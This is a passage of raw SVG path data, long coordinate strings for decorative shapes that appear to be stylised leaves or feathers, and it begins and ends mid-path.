.67-.47-1.69-.47-1.71-.47-1.74-.46-1.76L443,402l-.46-1.81-.45-1.82-.45-1.86-.43-1.87-.42-1.9-.41-1.93-.39-1.94-.38-2-.36-2-.34-2-.31-2-.3-2.05-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.15-2.17-.13-2.19-.09-2.21-.05-2.24v-1c3.14,29.28,13,59,18.64,75.83v0Zm3.08-8.71-.62,1.39-.63,1.37-.61,1.33-.61,1.3-.61,1.28-.06.13c-5.86-17.58-16.19-48.83-18.5-78.73v-.33l.11-2.27.14-2.29.19-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.56,22.2,8.43,51.7,20.43,87.81ZM462,420l-1,2.26-.64,1.49-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32l.42-2.1.55-2.46.3-1.25h0l.13-.52.27-1.05.28-1.05.3-1,.31-1,.27-.87c1.48,22.45,8.81,54,21.34,91.73Zm3.87-9.44-1.29,3.2-1.06,2.58c-12.64-38.15-19.94-70-21.18-92.34l.25-.72.35-1,.37-1,.38-1,.39-.94.61-1.4.84-1.84.82-1.67c1.82,33.41,16,78.65,20.75,92.93ZM471,397.49l-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1l.49-.93,1-1.74,1-1.71,1-1.68,1.07-1.65.12-.17c1.56,32.66,14.17,73.86,19.79,90.8Zm4-12.81.34,1-.74,2-1.2,3.22-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.57-90.74l.46-.68,1.15-1.59,1.17-1.57,1.2-1.55.76-.93C457,330.7,468.72,365.74,475,384.68Z"/><path class="cls-1" d="M429,358.16l0-1.38.08-1.38.1-1.38.13-1.37.14-1.37.17-1.36.18-1.37.2-1.35.34-2,.49-2.71.56-2.7.61-2.7.64-2.69.69-2.69.7-2.69,1.09-4,1.49-5.39,1.1-4.06.71-2.72.69-2.73.65-2.73.62-2.75.56-2.76.51-2.78.34-2.09.21-1.4.19-1.4.17-1.41.14-1.42.13-1.42.11-1.42.08-1.44.06-1.43,0-1.44,1-1.7v-.09l-1-.78V280.2l0-1.51,0-1.49-.06-1.47-.08-1.44-.09-1.42-.12-1.4-.12-1.37-.15-1.36-.16-1.34-.17-1.31-.19-1.3-.21-1.27-.22-1.26-.23-1.24-.25-1.22-.27-1.19-.28-1.19-.29-1.16-.31-1.14L439.4,254l-.33-1.12-.35-1.09-.36-1.08-.37-1.06-.39-1-.4-1-.41-1-.42-1-.44-1-.44-1-.46-1-.47-1-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32L430.7,235l-1.12-1.67-1.16-1.64-1.19-1.6L426,228.5,424.75,227l-1.29-1.5L422.15,224l-1.34-1.45-1.37-1.43-1.38-1.41-1.42-1.39-1.43-1.38-1.45-1.36-2.2-2-3-2.69-3-2.7-3.08-2.73-2.32-2.08-1.56-1.4L397,200.52l-1.56-1.44-1.56-1.47-1.55-1.49-1.55-1.52-1.55-1.55-1.54-1.59-1.53-1.62-1.52-1.67-1.52-1.7-1.5-1.76-1.48-1.8-1.48-1.84-1.45-1.91-1.44-2-1.07-1.51-.7-1-.7-1-.7-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.45.45,0,0,0-.23,0,.61.61,0,0,0-.43.68l.23,1.16.39,2.29.35,2.29.28,2.27.24,2.27.18,2.27.13,2.25.08,2.25,1,2.42v2.24l-.48,2.23-.08,2.22-.12,2.22-.14,2.22-.19,2.22-.2,2.22-.24,2.22-.26,2.21-.43,3.33-.63,4.44-.69,4.46-.72,4.46-.75,4.48-.74,4.51-.72,4.53-.52,3.42-.33,2.29-.31,2.29-.3,2.31-.28,2.32-.25,2.32-.23,2.34-.21,2.35-.17,2.36-.14,2.37-.11,2.38-.76,2.4,1,2.4v3.73l.05,2.39.1,2.41.14,2.41.2,2.44.24,2.45.3,2.46.36,2.48.42,2.5.48,2.52.4,1.89L364,296l.3,1.27.32,1.27.34,1.29.36,1.28.37,1.29.39,1.3.41,1.3.43,1.31.45,1.3.46,1.32.49,1.31.51,1.33.52,1.33.55,1.33.57,1.34.58,1.34.31.68h0l.3.66.61,1.31.63,1.27.64,1.25.65,1.22.65,1.18.67,1.16.68,1.13.69,1.11.7,1.08.7,1.06.72,1,.73,1,.73,1,.75,1,.75,1,.77.93.77.9.78.89.79.87.81.86.8.84.82.82.82.81,1.25,1.19,1.7,1.54,1.72,1.51,1.76,1.47,1.78,1.44,1.82,1.42,1.84,1.41,1.87,1.4,1.89,1.4,1.92,1.4,1.95,1.42,2,1.43,2,1.46,2,1.5,2,1.53,2.06,1.58,2.08,1.63,1.58,1.26,1,.87,1.06.87,1.07.9,1.07.91.08.07.19.31.26.47.37.68.43.9.37.87.31.87.28.88.24.88.21.92.2.94.2,1,.2,1,.21,1.09.22,1.15.25,1.2.21,1,.15.65.08.34a.65.65,0,0,0,.83.52.82.82,0,0,0,.61-.69.75.75,0,0,0,0-.16l0-.19.07-.39.06-.4.05-.41,0-.43,0-.44,1,.56v-.39l0-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08-.33-1.08-.36-1.08-.41-1-.44-1-.48-1-.5-1-.06-.11-.15-1.05-.16-1.47-.14-1.45-.11-1.45-.07-1.44-.9-1.44,1-1.43v-2.51Zm10.16-95.32.22,1.23.2,1.24.18,1.26.17,1.29.16,1.3.13,1.32.13,1.34.11,1.37.09,1.39.08,1.41.07,1.43,0,1.46v.29c-1.18,15.63-5.36,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.3-.61-1.36-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.06-38.15,5.29-18.08,10.72-36.68,10.27-52.38Zm-4-14.28.38,1,.38,1,.35,1,.35,1,.33,1.06.33,1.08.3,1.09.3,1.12.28,1.13.17.7c1.59,16.36-4.3,36.52-10,56.08-3.91,13.36-7.61,26-9,37.3l-.39-.87-1.33-3-1-2.34c1.48-11.14,4.93-23.7,8.58-37,5.88-21.38,11.94-43.44,9.84-60.76ZM430,238l.75,1.29.49.86.48.89.48.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.42,40.46-9.53,62.68-3.56,12.95-6.92,25.2-8.47,36.14l-1.18-2.78-1.29-3.1-.38-.94c1.65-8,3.7-16.42,5.87-25.32,6.42-26.33,13-53.52,10.65-75Zm-5.58-8,1.18,1.53,1.16,1.57,1.11,1.6,1.08,1.64.24.39c2.77,21.59-4,49.24-10.51,76-2.09,8.6-4.07,16.75-5.7,24.52l-.51-1.24-1.26-3.15-.78-2c1.49-8.52,3.42-17.42,5.46-26.83,5.73-26.39,11.64-53.64,8.25-74.39Zm-6.38-7.3,1.33,1.42,1.31,1.44L422,227l1.25,1.48.21.26c3.74,20.77-2.25,48.42-8.06,75.18-2,9.08-3.84,17.69-5.32,25.95l-.06-.17-1.24-3.19-1.21-3.21-.08-.2c1.18-7.5,2.56-15.14,4-23.2,4.93-27.15,10-55.19,6.53-77.25Zm-5.56-5.52,1.43,1.36,1.39,1.38,1.38,1.38.63.65c3.71,22.09-1.42,50.43-6.4,77.86-1.4,7.71-2.72,15-3.86,22.23l-.73-2-1.19-3.25-.55-1.54c.51-9.69,2.22-21,4-33,3.57-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,2.95,2.72.53.5c4.57,17.84.67,43.69-2.79,66.55-1.73,11.47-3.37,22.33-4,31.75l-.14-.38-1.15-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11,2.88,2.61c4.86,19.11,2.12,41.33-.54,62.83-1.41,11.45-2.75,22.31-2.84,32.09l-.28-.84-1.11-3.34-1.09-3.36-.69-2.18c-.3-10.2.68-21.48,1.69-33.38,1.73-20.06,3.51-40.78-1-57.18Zm-7.71-7.35,1.54,1.52,1.55,1.49,1.54,1.47,1.54,1.45.06.05c4.81,16.44,3,37.49,1.25,57.87-1,11.17-1.87,21.8-1.74,31.52l-.84-2.69-1-3.41-1-3.42-.42-1.42c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.7-58.13Zm-6.11-6.41,1.51,1.66,1.53,1.62,1.53,1.58.22.22c6.36,18.49,5.17,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4-1-3.47-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.34-24.27.12-18.64.23-37.9-5.8-54.73Zm-8.85-10.9,1.43,1.94,1.46,1.89,1.47,1.84,1.48,1.79.63.73c6.53,17.07,6.41,36.82,6.3,55.94,0,7.11-.09,14.41.2,21.59l-.51-2.05-.7-3-.68-3-.66-3-.63-3L386,250.7l-.06-1.48c-1-25.18-1.95-49.06-10.89-71Zm-6.52-10.05.66,1.13.67,1.11.67,1.09.68,1.08.69,1.06.14.21c9.67,22,10.86,46,11.88,71.39l-.29-1.49-.58-3.09-.58-3.1-.56-3.12-.56-3.15-.56-3.16-.56-3.19-.56-3.21-.57-3.24-.58-3.26-.59-3.28-.6-3.31-.62-3.34-.65-3.37-.66-3.4L376,197l-.72-3.46-.76-3.49-.78-3.52L373,183l-.87-3.58-.9-3.62-.71-2.74-.49-1.83-.49-1.79ZM372,185l-1.1-2.27-.12-2.26-.17-2.28-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.61,3.37.58,3.34.28,1.63A78.58,78.58,0,0,1,371,189.82v-.35l1-2.26Zm-2,18,.21-2.24.18-2.25.15-2.24.12-2.25,0-1.06a83.72,83.72,0,0,0,7.27,21.8l.49,2.85.54,3.26.54,3.25.54,3.21.4,2.39c-4.57-8.56-9.13-19.08-10.57-25.84ZM368.79,213l.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.39,2.27.54,3.15.54,3.14.56,3.11.19,1c-8.74-13.67-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.46c2.53,6.66,6.14,14.71,15,28.48l.12.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.83-16.72-16-25-18.4-31.22Zm-2.07,13.55.68-4.53.69-4.52,0-.24c2.56,6.29,7,14.83,18.86,31.51l.12.6.68,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.4-21.92-23.14-33.55Zm-1.16,8,.29-2.29.31-2.28.29-2.06c6.73,11.6,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77c-12.5-13.22-21.2-24.72-27.93-36.92Zm-1.1,11.55.18-2.33.22-2.31.23-2.31.2-1.8c6.84,12.23,15.68,23.8,28.39,37.14l.15.5,1,3.43,1.05,3.42,1.06,3.4.7,2.16c-14.35-13.29-25.24-26.6-33.25-40.62ZM363,266.85l-1-2.37,1-2.37.1-2.35.12-2.34,0-.65c8.13,14,19.16,27.36,33.66,40.68l0,.15,1.11,3.36,1.12,3.35.89,2.61c-10.92-6.5-24-20.52-37.08-39.78Zm.32,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.22,1.17,3.29.2.55c-12.08-5.65-26.31-18.83-39.44-36.55Zm.83,9.84-.36-2.48-.31-2.47-.21-2.06C376.49,297,390.78,310,402.88,315.53l.73,2,1.2,3.25.82,2.15c-9.5-3.67-27.4-14.41-41.08-34.18Zm2.9,13.32-.35-1.29-.34-1.29-.32-1.28-.3-1.28-.29-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.14.38,1.24,3.2,1.26,3.19.22.53c-9.26-3.47-28.23-13.76-41.61-31Zm3,9.16-.48-1.32-.47-1.32-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.95,32.53,27,41.46,30.24l.78,1.93,1.29,3.14.67,1.62c-7.4-2.66-28.06-11.3-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.27-.61-1.32-.3-.67h0l-.3-.67-.58-1.35-.57-1.35-.52-1.3c13.71,16.8,34.16,25.1,41,27.5l.34.8,1.31,3.09L415,346v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.84,11-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.11-.67-1.13-.66-1.17-.22-.41c11.13,11.1,31,20.73,39.08,24.05l1,2.28,1.36,3,.91,2-1.84-.81a134,134,0,0,1-34.16-20.73Zm12.42,13.17-1.72-1.52-1.69-1.57-1.24-1.21-.82-.82-.81-.82-.8-.85-.79-.86-.78-.88-.77-.89-.73-.86a135.61,135.61,0,0,0,32.25,19.13c1,.43,1.79.78,2.43,1.08l.1.24L420.5,358l1.4,2.94.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,395.83,346Zm31,24.32-1.08-.92-1.07-.9L421.7,366l-2.11-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.51,13.44,7.75,3.39,1.85,6.34,3.47,8.54,4.89l.56,1.16,1.43,2.87,1.44,2.84.27.51Zm3-23.48-.33,2.13-.19,1.43-.18,1.42-.15,1.43-.14,1.44-.11,1.44-.09,1.44-.07,1.44-.23,1.46,1,1.45v1.46l-.77,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.59-1.23c.53-12.25,4.18-25,8.06-38.4,3.57-12.4,7.23-25.12,8.87-38.67l-.05,1.36-.08,1.44-.1,1.42-.12,1.43-.14,1.42-.17,1.42-.18,1.41-.2,1.41-.33,2.11-.51,2.81-.55,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-1.09,4.16-1.48,5.54-1.09,4.17-.71,2.78-.68,2.79-.64,2.8-.6,2.8-.55,2.82Z"/><path class="cls-1" d="M0,466.38c.48,3.24,1,6.46,1.61,9.62h.56C1.35,471.54.61,467,0,462.34Z"/><path class="cls-1" d="M44.26,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.49-4.6-.32-3.45-.2-2.3-.16-2.3-.15-2.3-.12-2.31-.08-2.3L39,418.85l1-2.31v-2.31l0-2.3.09-2.32.12-2.31.17-2.32.21-2.31.26-2.32.3-2.33.36-2.32.41-2.33.23-1.17a.48.48,0,0,0-.43-.59.64.64,0,0,0-.6.36l0,0-.45.84-.92,1.63-1,1.6-1,1.58-1,1.54-1.08,1.53-1.12,1.5-1.14,1.48-1.19,1.45L31,406.6,29.79,408l-1.27,1.4-1.3,1.38-1.32,1.37-1.34,1.36-1.37,1.34L21.8,416.2l-1.41,1.32L19,418.83l-1.45,1.31-2.19,1.94-3,2.58-3,2.56-3,2.57-3,2.57-3,2.6-.26.22v2.45l1.47-1.29,2.4-2.09c-.39,13.49,1.57,28.66,4,41.75h.42C5.89,462.74,4,447.35,4.4,433.74v0l2.94-2.61,2-1.75A301.12,301.12,0,0,0,13.77,476h.57a297.09,297.09,0,0,1-4.46-47.13l.4-.36,2.9-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.8,52.3h1.73l.37-1.57c5.45-8.36,13.52-22,16.74-29.86l.13,1.15.54,4.62.48,3.92A218.89,218.89,0,0,1,27.05,476h.68a227.86,227.86,0,0,0,12.78-20.76l.83,6.6.3,2.4c-2.15,4-4.58,7.93-7.1,11.76h.67c2.31-3.53,4.54-7.17,6.54-10.81l.44,3.53.52,4.56,0,.45c-.46.75-.92,1.51-1.4,2.27H42l.83-1.36L43,476h2.18l-.35-3.19ZM39.45,398l-.35,2.35-.29,2.35-.25,2.34-.2,2.34-.16,2.34-.12,2.34L38,414.43l0,1.51c-1.67,9.87-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.27-1.45.29-1.44.29-1.42.29-1.4.31-1.39.31-1.38.32-1.36.33-1.35.34-1.34.36-1.33.37-1.32.39-1.31.39-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-12.34,54,.36-2,.34-1.92.34-1.88.22-1.27c2-4.24,6.9-15.6,8.63-26.07l1,.13v2.33l-.37,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM32.57,406l1.15-1.5L34.84,403l1.08-1.54,1-1.57.43-.68-.2.52-.47,1.3-.45,1.31-.44,1.31-.42,1.31L35,406.25l-.39,1.33-.37,1.34-.37,1.35-.35,1.36L33.19,413l-.33,1.38-.32,1.4-.32,1.41-.3,1.42-.3,1.44-.3,1.46L31,423l-.3,1.5-.05.29a143.52,143.52,0,0,1,.81-17.43Zm-4.89,5.8,1.26-1.42,1.24-1.44.64-.77a162.6,162.6,0,0,0-.64,19.31l0,.08-.28,1.57-.29,1.58-.29,1.61L29,434l-.3,1.66-.3,1.69L28.1,439l-.31,1.74-.32,1.78-.08.43C26,428.72,26,420.65,26.62,413Zm-5.29,5.54L23.74,416l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88L26.09,450,25.72,452l-.39,2-.4,2L24.52,458l-.28,1.33A217.35,217.35,0,0,1,21.69,418Zm-.22,51.61-.53,2.32-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69l2-1.88L19.63,420,21,418.68l.08-.08a218.44,218.44,0,0,0,2.83,42.26l-.3,1.4-.47,2.19-.48,2.22Zm.73,4,.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.29,3.24-6,7.51-13.85,9.53-20l.25,3,.44,4.63.24,2.27C36.5,450.47,28.71,463.9,22.9,472.92Z"/><path class="cls-1" d="M202.56,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.5-4.6-.32-3.45-.2-2.3-.16-2.3-.15-2.3-.12-2.31-.08-2.3-.42-2.31,1-2.31v-2.31l-.62-2.3.08-2.32.12-2.31.17-2.32.2-2.31.26-2.32.3-2.33.35-2.32.4-2.33.22-1.17a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36l0,0-.43.84-.9,1.63-1,1.6-1,1.58-1,1.54-1,1.53-1.09,1.5-1.12,1.48-1.16,1.45-1.18,1.44L187.36,408l-1.24,1.4-1.27,1.38-1.29,1.37-1.32,1.36-1.33,1.34-1.36,1.33-1.37,1.32-1.4,1.31-1.4,1.31-2.14,1.94-2.9,2.58-2.93,2.56-3,2.57-3,2.57-3,2.6-3,2.62-2.93,2.66-2.19,2L149,443.64,147.58,445l-1.41,1.4-1.4,1.42-1.38,1.44L142,450.73l-1.34,1.48-1.31,1.5-1.3,1.52-1.27,1.55-1.24,1.58-1.21,1.6-1.18,1.63L132,463.25l-1.12,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.93,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c.05,1,.11,1.94.18,2.93h.56c-.09-1.32-.17-2.62-.23-3.91l.48-.93,1-1.74,1-1.71,1-1.68,1.08-1.64.12-.17c.18,3.82.51,7.77,1,11.78h.57c-.5-4.28-.84-8.49-1-12.55l.47-.69,1.14-1.59,1.17-1.57,1.2-1.54.76-.94A160.81,160.81,0,0,0,140.48,476H141a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.3-1.46,1.07-1.15A220.26,220.26,0,0,0,146.92,476h.56a222.69,222.69,0,0,1-2.37-25.64l1.08-1.13,1.36-1.41,1.38-1.4,1.28-1.26A259.16,259.16,0,0,0,153.58,476h.57a257,257,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06c-.08,11.8,1.56,24.53,3.75,36.41h.57c-2.23-12.06-3.89-25-3.76-36.93l.09-.09,2.92-2.64,2.34-2.09c-.37,13.49,1.54,28.66,3.9,41.75h.57c-2.39-13.26-4.33-28.65-3.89-42.26l0,0,2.94-2.61,2-1.75A301.42,301.42,0,0,0,172,476h.56a298.42,298.42,0,0,1-4.47-47.13l.4-.36,2.92-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.81,52.3h1.74l.36-1.57c5.47-8.36,13.55-22,16.78-29.86l.13,1.15.54,4.62.48,3.92A219.37,219.37,0,0,1,185.32,476H186a228.61,228.61,0,0,0,12.81-20.76l.84,6.6.29,2.4c-2.15,4-4.59,7.93-7.11,11.76h.67c2.31-3.53,4.55-7.17,6.56-10.81l.43,3.53.53,4.56.05.45-1.4,2.27h.66l.83-1.36.14,1.36h2.2l-.36-3.19ZM197.75,398l-.34,2.35-.29,2.35-.25,2.34-.21,2.34-.15,2.34-.13,2.34-.07,2.34,0,1.51c-1.68,9.87-6.27,21.3-8.84,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.3-1.4.3-1.39.31-1.38.32-1.36.34-1.35.34-1.34.36-1.33.36-1.32.39-1.31.4-1.3.41-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-12.19,54,.36-2,.35-1.92.33-1.88.22-1.27A134.93,134.93,0,0,0,196,419v.13l0,2.33.05,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM191.2,406l1.15-1.5,1.12-1.52,1.08-1.54,1-1.57.43-.68-.19.52-.48,1.3-.45,1.31-.44,1.31-.42,1.31-.4,1.32-.39,1.33-.38,1.34-.36,1.35-.35,1.36-.35,1.37-.33,1.38-.32,1.4-.31,1.41-.31,1.42-.3,1.44-.3,1.46-.29,1.48-.29,1.5-.06.29a143.3,143.3,0,0,1,.82-17.43Zm-4.9,5.8,1.27-1.42,1.24-1.44.63-.77a162.6,162.6,0,0,0-.64,19.31l0,.08-.28,1.57-.29,1.58-.29,1.61-.29,1.64-.29,1.66L187,437.3l-.3,1.73-.31,1.74-.32,1.78L186,443c-1.39-14.26-1.35-22.33-.78-30ZM181,417.33l1.35-1.36,1.33-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.22,1.24-.35,1.88-.36,1.91-.38,1.95-.38,2-.4,2-.42,2.06-.28,1.33A218.18,218.18,0,0,1,180.31,418Zm-.22,51.61-.53,2.32-.55,2.36-.32,1.31c-3.37-17.69-5-39.95-4.58-51.69l2-1.88,1.4-1.33,1.39-1.35.08-.08a219.24,219.24,0,0,0,2.83,42.26l-.29,1.4-.47,2.19-.49,2.22Zm.72,4,.34-1.47.51-2.32.5-2.28.47-2.24.46-2.19.43-2.15.3-1.5c.74-1.45,1.72-3.27,2.82-5.29,3.24-6,7.51-13.85,9.52-20l.25,3,.44,4.63.25,2.27C195.12,450.47,187.33,463.9,181.52,472.92Z"/><path class="cls-1" d="M125.32,447.55l.11-1.46.09-1.47,0-1.48-.57-1.48,1-.73v-1.3l0-1.53,0-1.52-.06-1.48-.08-1.47-.1-1.44-.11-1.42-.13-1.4-.15-1.38-.16-1.36L125,425.3l-.19-1.32-.21-1.29-.23-1.28-.24-1.25-.25-1.24-.27-1.22-.28-1.2-.3-1.18-.31-1.17-.33-1.14-.33-1.13-.36-1.11-.36-1.1-.38-1.08-.39-1.06-.4-1-.42-1-.43-1-.44-1-.45-1-.46-1-.48-1-.49-.94-.49-.94-.51-.92-.52-.91-.8-1.35-1.1-1.74L112.4,392l-1.17-1.67L110,388.71l-1.24-1.59-1.28-1.55L106.2,384l-1.33-1.49-1.36-1.47-1.38-1.45-1.41-1.43-1.43-1.41-1.45-1.4L96.37,374l-2.24-2.07-3-2.73L88,366.45l-3.12-2.77-2.35-2.11L81,360.15l-1.57-1.44-1.58-1.47-1.58-1.49-1.57-1.51-1.58-1.54-1.56-1.58L70,349.51l-1.56-1.65-1.54-1.69-1.53-1.74-1.53-1.78-1.5-1.82L60.82,339,59.34,337l-1.46-2-1.08-1.53-.72-1-.71-1.06-.7-1.07-.7-1.09-.69-1.1L52.6,327l-.68-1.13-.68-1.16-.67-1.18-.33-.59a.46.46,0,0,0-.48-.24.6.6,0,0,0-.23,0,.63.63,0,0,0-.43.7l.22,1.17.41,2.33.35,2.32.29,2.31.23,2.31.18,2.3.14,2.29.08,2.28,1,3v1.87l0,2.26-.08,2.25-.12,2.26-.15,2.25-.18,2.25-.21,2.24L51,361.33l-.26,2.25L50.27,367l-.64,4.5-.7,4.51-.73,4.53L47.45,385l-.76,4.57L46,394.19l-.53,3.46L45.1,400l-.32,2.32-.3,2.34L44.2,407l-.26,2.36-.23,2.36-.2,2.38-.18,2.4-.15,2.4-.11,2.41L43,423.73l1,1.89v2.44l.05,2.44.09,2.45.14,2.47.19,2.49.24,2.5.29,2.51.35,2.54.4,2.55.46,2.56.39,1.94.28,1.3.29,1.3.31,1.3.33,1.31.34,1.31.36,1.32.38,1.32.4,1.33.41,1.33.44,1.34L50.6,467l.47,1.34.48,1.36.51,1.35.53,1.36.55,1.37.57,1.37.29.69h0l.06.14h2.21l-.27-.6-.31-.67h0l-.29-.68-.59-1.35-.56-1.35-.52-1.3A70.23,70.23,0,0,0,59.16,476H60A71,71,0,0,1,53,468.31l-.36-.95L52.2,466l-.46-1.32-.45-1.31-.42-1.31-.41-1.31-.25-.85A96.64,96.64,0,0,0,66.8,476h.92a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.35-1.29L49,455.61l-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,76.35,476H77.4a101.56,101.56,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.31-2.47-.21-2.06c13.19,17.66,27.46,30.74,39.54,36.22l.69,1.92H88l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.87.82,1.42,1.37,1.4,1.37,1.37,1.39.63.64c3.7,22.1-1.42,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.12,17.66h.57c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.51-77.25l0,.05,1.33,1.41,1.3,1.44,1.28,1.45,1.24,1.48.21.27c3.73,20.76-2.25,48.41-8,75.17-1,4.63-2,9.14-2.89,13.54h.57q1.36-6.54,2.87-13.43c5.71-26.38,11.61-53.64,8.22-74.39l.29.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.48,76-.39,1.6-.78,3.17-1.15,4.73h.57c.37-1.52.74-3.05,1.12-4.59,6.4-26.34,13-53.53,10.63-75l.11.18.75,1.29.49.87.49.88.47.89.46.91.45.92.43.93.43.95.23.53c2.89,17.51-3.41,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.57c.75-2.78,1.52-5.59,2.31-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.35,1,.35,1,.34,1.06.31,1.08.31,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.24.85-.49,1.69-.73,2.53h.58l.69-2.38c5.27-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.16,1.29.16,1.3.14,1.32.12,1.35.11,1.37.1,1.38.08,1.41.06,1.44,0,1.45v.29c-1,13.45-4.24,26-7.7,38.28h.59c3-10.48,5.74-21.25,7.11-32.59l0,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.34,2.11-.49,2.81-.55,2.79-.61,2.79L119.6,468l-.67,2.78-.71,2.77-.64,2.45h2.12l.58-2.13.73-2.79.7-2.8.67-2.81.63-2.83.58-2.84.52-2.85.36-2.15.21-1.44.19-1.44.17-1.45.15-1.46ZM81.8,363.44l2.3,2.1L87,368.16c4.85,19.1,2.11,41.32-.54,62.83-1.42,11.44-2.76,22.3-2.85,32.08l-.28-.83-1.1-3.35-1.1-3.36-.69-2.17c-.3-10.21.67-21.48,1.7-33.38,1.72-20.07,3.5-40.78-1-57.19Zm-7.7-7.35,1.53,1.51,1.55,1.5,1.54,1.47L80.26,362l.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.73,31.53L79,448.77l-1-3.41-1-3.42-.42-1.43c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.69-58.13ZM68,349.67l1.52,1.66L71,353l1.54,1.58.22.23c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.33-24.26.11-18.65.22-37.9-5.81-54.74Zm-8.85-10.9,1.44,1.94L62,342.6l1.47,1.84L65,346.23l.63.73C72.13,364,72,383.79,71.9,402.9c-.05,7.11-.08,14.41.21,21.6l-.51-2.05-.71-3-.68-3-.65-3-.64-3-.22-1.09-.06-1.47c-1-25.19-2-49.07-10.88-71Zm-6.52-10,.66,1.12.67,1.11.67,1.09.68,1.08.69,1.06.14.22c9.67,22,10.87,46,11.88,71.38l-.29-1.49-.58-3.08-.58-3.11L66,395l-.56-3.14-.56-3.17-.56-3.19-.56-3.21-.57-3.23-.58-3.26L62,372.5l-.6-3.31-.62-3.34-.64-3.37-.67-3.39-.69-3.43-.72-3.46-.76-3.48-.78-3.52-.83-3.55-.86-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM54,343.58l-.68-2.26-.12-2.27L53,336.78l-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.